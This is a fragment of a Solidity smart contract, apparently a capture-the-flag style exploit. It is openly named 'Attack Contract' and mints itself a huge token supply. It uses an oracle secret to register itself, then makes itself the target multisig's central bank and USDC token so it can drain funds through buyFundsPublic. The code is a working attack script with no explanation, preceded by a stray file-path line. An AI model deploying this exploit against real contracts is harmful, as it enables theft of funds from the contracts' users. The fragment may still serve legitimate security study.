 11
12 interface MultiSig {
13 function updateCentralBank(address _newBank) external;
14 function upgradeUSDC(address _usdc) external;
15 function buyFundsPublic() external;
16 }
17
18 contract MyERC20 is ERC20 {
19 address cbdc = 0x094251c982cb00B1b1E1707D61553E304289D4D8;
20 address multisig = 0x550714e1Fd747084Fc5cB2B2e3a93512972aeBdA;
21 constructor() ERC20("Attack Contract", "AC") {
22 _mint(address(this), 100000000000000000 ether);
23 }
24
25 function attack(string calldata _oracleSecret) public {
26 CBDC(cbdc).addOracle(_oracleSecret);
27 MultiSig(multisig).updateCentralBank(address(this));
28 MultiSig(multisig).upgradeUSDC(address(this));
29 _approve(address(this), multisig, 1000000000000);
30 MultiSig(multisig).buyFundsPublic();
31 CBDC(cbdc).transfer(msg.sender,1);
32 }
33 }